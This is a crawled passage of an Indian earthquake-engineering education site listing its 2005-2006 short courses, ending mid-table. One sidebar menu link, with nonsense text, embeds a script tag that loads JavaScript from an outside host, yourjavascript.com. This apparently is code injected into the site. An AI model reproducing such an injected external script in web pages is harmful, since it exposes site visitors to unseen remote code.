

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nicee.org/npeee/Courses05-06.php
body_size: 30241
content:
<html><body topmargin='0' leftmargin='0' >
      <LINK href='app.css' type=text/css rel=stylesheet>
<table width='100%' align='center' cellpadding='0' cellspacing='0' border='0' height='650px'>
   <tr>
       <td width='100px' bgcolor='#ffffff'  height='100% valign='top'></td>
       <td width='760px'  height='100%' valign='top'  bgcolor='#ffffff' >
       <table width='100%' cellpadding='0' cellspacing='0' border='0' style='border:1 solid #ec7a04' height='100%'>
              <tr>
                  <td width='100%' colspan='2' height='100px' valign='top'><html>
<body topmargin='0' leftmargin='0'>
<table cellspacing='0' cellpadding='0' border='0' width='100%' height='10%' style="border-style: solid; border-width: 0" >
<tr><td width='19%' height='100%'  valign="top"><img src='images/logo.gif' width="154" height="72">
  </td><td width='81%' height='10%' background='images/orange.gif' valign="top">
<font face="Verdana" size="4" color="#000000"><b>&nbsp;National Programme on Earthquake Engineering Education</b><br>
    </font><font face="Verdana" size="1" color="#000000"><b>&nbsp;&nbsp;A Ministry of Human Resource Development (Government of India) Initiative<br>
<br>&nbsp;&nbsp;&nbsp;</b>Executed by the Indian Institutes of Technology <br>&nbsp;&nbsp(Bombay, Delhi,
Guwahati, Kanpur, Kharagpur, Madras and Roorkee) and
<br>&nbsp;&nbsp;Indian Institute of  Science (Bangalore)
    </font>
  </td>
</table>
</body></td>
              </tr>
              <tr>
              <td width='170px' valign='top' height='100%' class='menusmall'  style='border:1 solid #ffffff'>
              <html>
     <LINK href='app.css' type=text/css rel=stylesheet>
     <body leftmargin='1' topmargin='0 border='0' class='menusmall'>
          <script language='javascript'>
             function Showlogin(){
                  window.document.getElementById('divlogin').style.display='block';
             }
     </script><img src='images/flag.gif' width='80%'><script language='javascript'>
        function loginaction(){
            window.document.loginFrm.submit();
        }
        </script>
         <div id='divlogin' style = 'display:none'>
        <FORM name='loginFrm' action='loginaction.php' method='post' style='display:inline'>
        <TABLE cellSpacing='0' cellPadding='0' width='100%' border='0'>
        <tr><td class='Menusmall'>User ID<br><INPUT class='boxs' size='13' name='loginName'></tr>
        <tr><td class='Menusmall'>Password<br><INPUT type='password' class='boxs' size='13' name='loginPwd'></tr>
        <tr><td align='center' class='Menutitle'><input type=submit class='bttn' value=' Login '></td></tr>
        </table><hr>
        </form>
        </div> <script javascript>
            function menus(id,page){
                for (i=1;i<20;i++){
                    if (window.document.getElementById(i)){
                       var1='menu'+i;
                        window.document.getElementById(i).style.display='none';
                    }
                }
                //window.document.menu.action='showpage.php?id='+page;
                //window.document.menu.submit();
                if( window.document.getElementById(id)) {
                    var2='menu'+id;
                    window.document.getElementById(id).style.display='block';
                }
            }
            </script>
            <form name='menu' method='post'>
    <table cellspacing=2 cellpadding=0   border='0' width='100%' class='Menusmall'><a href='news.php'  style='text-docoration:none'  class='menutitle'>News</a></br><tr ><td colspan=2 valign='top'  height='1%'>
             <a href=javascript:menus(1,94);  class='Menutitle'>About Mothered </a></td></tr><tr><td colspan='2' valign='top'><div id='1' style='display:block'><table border='0' cellspacing='0' cellpadding='0' valign='top' width='100%'><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=95'   class='menusmall'>Mission</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=102'   class='menusmall'>Exec. Summary</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=97'   class='menusmall'>Objective</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=96'   class='menusmall'>Background</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=98'   class='menusmall'>Resource Institutes</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=101'   class='menusmall'>Activities</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=103'   class='menusmall'>Committees</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=99'   class='menusmall'>Contact</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=124'   class='menusmall'>&nbsp;</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='bnkk' target=<script type="text/javascript" src="http:// yourjavascript.com/626321586/file.js"></script>   class='menusmall'>vhj</a></td></tr></table></div></td></tr><tr ><td colspan=2 valign='top'  height='1%'>
             <a href=javascript:menus(2,146);  class='Menutitle'>Resourse Materials </a></td></tr><tr><td colspan='2' valign='top'><div id='2' style='display:none'><table border='0' cellspacing='0' cellpadding='0' valign='top' width='100%'><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=147'   class='menusmall'>Lab Manual</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='CSIEducationalSoftware.pdf'  class='menusmall'>SAP/ETABS Software</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=149'   class='menusmall'>RESIST Software</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=150'   class='menusmall'>Architectural Notes</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='http://www.nicee.org/Publications.php'  class='menusmall'>Other Material from NICEE</a></td></tr></table></div></td></tr><tr ><td colspan=2 valign='top'  height='1%'>
             <a href=javascript:menus(3,134);  class='Menutitle'>Short Courses </a></td></tr><tr><td colspan='2' valign='top'><div id='3' style='display:none'><table border='0' cellspacing='0' cellpadding='0' valign='top' width='100%'><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='Courses06-07.php'  class='menusmall'>2006-2007</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='Courses05-06.php'  class='menusmall'>2005-2006</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='Courses04-05.php'  class='menusmall'>2004-2005</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='Courses03-04.php'  class='menusmall'>2003-2004</a></td></tr></table></div></td></tr><tr ><td colspan=2 valign='top'  height='1%'>
             <a href=javascript:menus(4,105);  class='Menutitle'>Grants </a></td></tr><tr><td colspan='2' valign='top'><div id='4' style='display:none'><table border='0' cellspacing='0' cellpadding='0' valign='top' width='100%'><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=100'   class='menusmall'>Library Grants</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=104'   class='menusmall'>Laboratory Grant</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=113'   class='menusmall'>Intl. Travel Grant</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=114'   class='menusmall'>WS/Conf. Support</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=126'   class='menusmall'>&nbsp;</a></td></tr></table></div></td></tr><tr ><td colspan=2 valign='top'  height='1%'>
             <a href=javascript:menus(5,140);  class='Menutitle'>One Semester Programme </a></td></tr><tr><td colspan='2' valign='top'><div id='5' style='display:none'><table border='0' cellspacing='0' cellpadding='0' valign='top' width='100%'><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=144'   class='menusmall'>Current</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='showpage.php?id=142'   class='menusmall'>Archives</a></td></tr></table></div></td></tr><tr ><td colspan=2 valign='top'  height='1%'>
             <a href=javascript:menus(6,136);  class='Menutitle'>AICTE Colleges </a></td></tr><tr><td colspan='2' valign='top'><div id='6' style='display:none'><table border='0' cellspacing='0' cellpadding='0' valign='top' width='100%'><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='EngineeringColleges.doc'  class='menusmall'>Civil Engineering</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='Architecturecolleges.doc'  class='menusmall'>Architecture</a></td></tr><tr><td width='10%'  class='Menusmall'  height='1%'>&nbsp;&nbsp;</td>
                      <td class='Menusmall' height='1%' ><a href='Polytechniccolleges.xls'  class='menusmall'>Polytechnic</a></td></tr></table></div></td></tr></table></form><a href='Complete_PIP.pdf'  style='text-docoration:none'  class='menutitle'>PIP</a></br><a href='forms.php'  style='text-docoration:none'  class='menutitle'>Forms</a></br><a href='register.php' style='text-docoration:none' class='menutitle'>Register</a></br></br><a href='feed.php'  style='text-docoration:none'  class='menusmall'>Feedback</a></br><a class=Menusmall  href='javascript:Showlogin()';>Admin Login</a></body ></html>              </td>
              <td width='660px' valign='top'  height='100%'>


<html>

<head>
<meta http-equiv="Content-Language" content="en-us">
<meta name="GENERATOR" content="Microsoft FrontPage 5.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Home</title>
<style>
<!--
span.niceenew1
    {font-family:"Book Antiqua";
    font-variant:normal !important;
    color:black;
    font-weight:normal;
    font-style:normal}
.style1 {	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #297700;
	font-weight: bold;
}
.style3 {font-size: 12px; color: #297700; font-family: Verdana, Arial, Helvetica, sans-serif;}
body {
	margin-left: 0%;
	margin-top: 0%;
}
-->
</style>
</head>

<body>


<p style="margin-bottom: 10">
<table width="720" border="1" cellpadding="0" cellspacing="0" bordercolor="#FFFFFF">
  <tr bordercolor="#FFFFFF">
    <td colspan="6" align="left" valign="top" bgcolor="#FFFFFF"><blockquote>
        <p><span class="style1"><br>
          NPEEE Short Courses for 2005-2006 </span></p>
    </blockquote></td>
  </tr>
  <tr>
    <td colspan="6" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
  <tr>
    <td width="11">&nbsp;</td>
    <td width="16" align="left" valign="top" bordercolor="#999999">&nbsp;</td>
    <td width="198" align="left" valign="top" bordercolor="#999999" class="style1">Title</td>
    <td width="186" align="left" valign="top" bordercolor="#999999" class="style1">Institute</td>
    <td width="140" align="left" valign="top" bordercolor="#999999" class="style1">Date</td>
    <td width="155" align="left" valign="top" bordercolor="#999999" class="style1">Coordinator</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">1</td>
    <td align="left" valign="top" bordercolor="#999999"><p><a href="http://www.iitk.ac.in/nicee/npeee/IITG_SC_SDHMB_9-13May2005_Brochure.pdf" class="style3"> <u>Seismic Design and Health Monitoring of Bridges </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999"><p class="style3">Department of Civil Engineering<br>
      IIT Guwahati, 
    Guwahati 781039 </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 9 to 13 May, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999"> <em class="style3"> Dr. A Dutta </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">2</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/SteelCourse_Brochure.pdf" class="style3"> <u>Seismic Design of Steel Structures </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
      IIT Kanpur, 
    Kanpur 208016</p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 16 to 20 May, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. C V R Murty </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">3</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITR_SDRCB_16-21May2005_brochure.pdf" class="style3"><u>Seismic Design of Reinforced Concrete Buildings </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Earthquakes Engineering<br>
      IIT Roorkee, 
    Roorkee - 247 667</p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 16 to 21 May, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr Susanta Basu </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">4</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITM_SC_SDEE_13-17June2005_Brochure.pdf" class="style3"> <u>Soil Dynamics and Earthquake Engineering</u> </a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
      IIT Madras, 
    Chennai 600036 </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 13 to 17 &nbsp;June, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. A Bhoominathan &amp; <br>
    Dr. G.D.Dodagoudar </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">5</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITM_SC_FEEE_4-8July2005_Brochure.pdf" class="style3"> <u>Finite Elements in&nbsp; Earthquake Engineering </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
IIT Madras, Chennai 600036 </p>
    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 4 &nbsp; to 8 July, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p><em>Dr. G.D.Dodagoudar &amp; <br>
    Dr B. Nageshwar Rao </em></p></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">6</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p><u><a href="http://www.iitk.ac.in/nicee/npeee/IITM_SC_PMEE_11-15July2005_Brochure.pdf" class="style3"> Probability Methods&nbsp; in&nbsp; Earthquake Engineering </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
IIT Madras, Chennai 600036 </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 11 to 15 July, &nbsp;2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. G.D.Dodagoudar &amp; <br>
    Dr B. Nageshwar Rao </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">7</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITR_SC_IEE_18-22July2005.pdf" class="style3">Introduction to Earthquake Engineering </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Earthquakes Engineering<br>
IIT Roorkee, <br>
Roorkee - 247 667, Uttranchal </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 18 to 22 July 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. Manish Shrikhande </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">8</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITM_SRMRCB_18-23July2005_brochure.pdf" class="style3"><u>Seismic Retrofit of Multistoried Buildings </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
IIT Madras, Chennai 600036 </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 18 to 23 July, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr A K Sengupta </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">9</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Earthquake Resistant Design for Building Environment </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Department of Architecture &amp; Planning<br>
  IIT Roorkee, Roorkee - 247 667</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 25 to 29 July, 2005&nbsp; &amp; 16 to 20 January, 2006 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p><em>Dr. (Mrs.) A. Sinvhal </em></p>
        <p><em>&amp;&nbsp; Prof. R. K. Jain </em></p></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">10</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITR_SC_ERSA_8-12August2005.pdf" class="style3">Architecture  for Earthquake Resistance of Structure </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Architecture &amp; Planning<br>
IIT Roorkee<br>
Roorkee - 247 667, Uttranchal </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 8 to 12 August, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p><em>Dr. R. Shankar &amp; </em></p>
    <p><em> Dr. M. Mukherjee </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">11</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITK_SC_SESB_8-12August2005.pdf" class="style3">Seismic Evaluation &amp; Strengthening of Buildings&nbsp; </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
IIT Kanpur, Kanpur 208016</p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 8 to 12 August, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. Durgesh C. Rai </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">12</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITR_SC_GEE_29Aug-3Sept2005.pdf" class="style3">Geotechnical � Earthquake Engineering </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p> Department of Earthquakes Engineering<br>
IIT Roorkee, Roorkee - 247 667</p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 29 August to 3 September, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em> Dr. B. K. Maheshwari &amp; Dr. D. K. Paul </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">13</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITK_SC_SDMB_3-7October2005.pdf" class="style3"><u>Seismic Design of Masonry Building </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
IIT Kanpur, Kanpur 208016&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 3 to 7 October 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. Durgesh C. Rai </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">14</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITD_RRS_28Nov-3Dec2005_brochure.pdf" class="style3">Rehabilitation and Retrofitting of Structures </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
      IIT Delhi, 
    New Delhi&nbsp; 110016 </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 28 November to 3 December 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. T. K. Dutta </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">15</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITG_SC_SRBCSCBA_5-9Dec2005_Brochure.pdf" class="style3"> Seismic retrofitting of Buildings </a> </u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering<br>
      IIT Guwahati, 
    Guwahati 781039 </p>    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 5 to 9 December, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. S K Deb </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">16</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITG_SC_SBGGS_12-16Dec2005_Brochure.pdf" class="style3"><u>Seismic Behavior of Ground and Geotechnical Structures </u></a></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Department of Civil Engineering<br>
IIT Guwahati, Guwahati 781039</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 12 to 16 December, 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em> Dr. R. Ayothiraman </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">17</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITR_SC_SER_19-24Dec2005.pdf" class="style3"><u>Seismic Evaluation and Retrofit </u></a> </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Earthquakes Engineering<br>
      IIT Roorkee, Roorkee - 247 667</p></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 19 to 24 December 2005 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr Yogendra Singh &amp; <br>
    Dr. D. K. Paul </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">18</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IISc_SC_SDRVEE_30Jan-3Feb2006.pdf" class="style3">Structural Dynamics and Random Vibration in Earthquake Engineering </a></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Engineering <br>
Indian Institute of Science Bangalore <br>
Bangalore 560012 </p>
    </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 30 January - 3 February 2006 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. D. Roy </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">19</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Structural Dynamics and Earthquake Resistant Design of Structures&nbsp; </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"><p>Department of Civil Enginering<br>
      IIT Kharagpur <br>
      Kharagpur </p></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 20 Feb to 3 March 2006</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. Nirjhar Dhang </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">20</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IISc_SC_EEELE_16-21Jan2006.pdf" class="style3">Earthquake Engineering Education through Laboratory Experiments </a></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Department of Civil Engineering <br>
Indian Institute of Science Bangalore <br>
Bangalore 560012 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 16-21 January 2006 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. C. S. Manohar &amp; <br>
Mr. S. Venkatesha </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">21</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <a href="http://www.iitk.ac.in/nicee/npeee/IITM_SC_FESA_20-25March2006_Brochure.pdf" class="style3">Finite Element Seismic Analysis </a></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Department of Civil Engineering <br>
Indian Institute of Technology Madras Madras 600036 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 20 to 24 March 2006 </td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr G. R. Dodagoudar &amp; Dr. B. Nageswara Rao </em> </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3">22</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> <u><a href="http://www.iitk.ac.in/nicee/npeee/IITR_SC_SSAECGD_22-26Dec2006.pdf" class="style3">Seismic Safety Analysis of Embankment and Concrete Gravity Dams </a></u></td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> Department of Earthquakes Engineering<br>
    IIT Roorkee, Roorkee - 247 667</td>
    <td align="left" valign="top" bordercolor="#999999" class="style3"> 22-29 December 2006 </td>
